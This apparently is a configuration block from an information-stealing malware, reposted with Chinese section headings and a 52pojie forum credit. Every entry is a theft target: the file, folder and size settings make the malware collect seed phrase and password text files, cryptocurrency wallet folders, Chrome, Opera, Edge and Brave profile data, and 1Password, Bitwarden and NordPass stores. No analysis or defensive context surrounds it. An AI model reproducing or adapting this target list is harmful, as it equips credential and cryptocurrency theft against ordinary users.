 重要文件
{
"t": 0,
"p": "%userprofile%",
"m": [
"*seed*.txt",
"*pass*.txt",
"*ledger*.txt",
"*trezor*.txt",
"*metamask*.txt",
"*bitcoin*.txt",
"*words*",
"*wallet*.txt"
],
"z": "Important Files/Profile",
"d": 3,
"fs": 20971520
},
{
"t": 0,
"p": "%userprofile%\\Desktop",
"m": ["*.txt"],
"z": "Important Files/Desktop",
"d": 2,
"fs": 20971520
},
钱包
{
"t": 0,
"p": "%appdata%\\ElectronCash\\wallets",
"m": ["*"],
"z": "Wallets/ElectronCash",
"d": 0,
"fs": 20971520
},
{
"t": 0,
"p": "%appdata%\\Guarda\\IndexedDB",
"m": ["*"],
"z": "Wallets/Guarda",
"d": 2,
"fs": 20971520
},
{
"t": 0,
"p": "%appdata%\\DashCore\\wallets",
"m": ["*.dat"],
"z": "Wallets/DashCore",
"d": 1,
"fs": 20971520
},
{
"t": 0,
"p": "%appdata%\\WalletWasabi\\Client\\Wallets",
"m": ["*"],
"z": "Wallets/Wasabi",
"d": 0,
"fs": 20971520
},
浏览器
{
"t": 1,
"p": "%localappdata%\\Google\\Chrome\\User Data",
"z": "Chrome",
"n": "chrome.exe",
"l": "chrome.dll",
"f": "Google Chrome"
},
{
"t": 1,
"p": "%localappdata%\\Google\\Chrome Beta\\User Data",
"z": "Chrome Beta",
"f": "Google Chrome Beta",
"n": "chrome.exe",
"l": "chrome.dll"
},
{ "t": 1, "p": "%appdata%\\Opera Software\\Opera Stable", "z": "Opera" },
{
"t": 1,
"p": "%localappdata%\\Opera Software\\Opera Neon\\User Data",
"z": "Opera Neon"
},
{
"t": 1,
"p": "%appdata%\\Opera Software\\Opera GX Stable",
"z": "Opera GX Stable"
},
{ "t": 1, "p": "%localappdata%\\Microsoft\\Edge\\User Data", "z": "Edge" },
{
"t": 1,
"p": "%localappdata%\\BraveSoftware\\Brave-Browser\\User Data",
"z": "Brave"
},
密码应用数据
{
"t": 0,
"p": "%localappdata%\\1Password",
"m": ["*.sqlite*"],
"z": "Applications/1Password",
"d": 0,
"fs": 20971520
},
{
"t": 0,
"p": "%appdata%\\Bitwarden",
"m": ["data.json"],
"z": "Applications/Bitwarden",
"d": 0,
"fs": 20971520
},
{
"t": 0,
"p": "%appdata%\\NordPass",
"m": ["nordpass*.json", "nordpass*.sqlite"],
"z": "Applications/NordPass",
"d": 0,
"fs": 20971520
},
吾爱破解论坛
www.52pojie.cn